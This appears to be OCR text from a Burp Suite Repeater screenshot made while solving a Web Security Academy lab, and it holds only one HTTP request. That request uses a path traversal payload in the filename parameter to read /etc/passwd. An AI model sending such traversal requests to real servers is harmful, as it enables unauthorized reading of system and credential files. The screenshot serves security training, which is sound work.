 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Proxy Target Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
12 × ...
Send Cancel < > Target: https://acb51fb01e20b573801b140900be00f8.web-security-academy.net ?
Request Response
Raw Params Headers Hex Raw Headers Hex Render
1 GET /image?filename=../../../../../../../etc/passwd HTTP/1.1
2 Host: acb51fb01e20b573801b140900be00f8.web-security-academy.net
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
5 Accept: image/webp,image/apng,image/*,*/*;q=0.8
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-Mode: no-cors
8 Sec-Fetch-Dest: image
9 Referer: https://acb51fb01e20b573801b140900be00f8.web-security-academy.net/product?productId=1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: session=PNOPEOe38IZDwuB7xJqiMJJBcLkei8gb
13
14
? Search... 0 matches \n Pretty
Done 277,099 bytes | 956 millis
Ps ENG